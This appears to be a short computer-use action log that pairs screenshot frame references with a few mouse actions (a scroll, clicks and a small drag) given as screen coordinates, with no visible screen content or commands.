
scroll(378, 669, "down", 1)

left_click(1611, 557)

left_click_drag(1545, 553, 1559, 553)

left_click(1333, 447)

left_click(1061, 344)
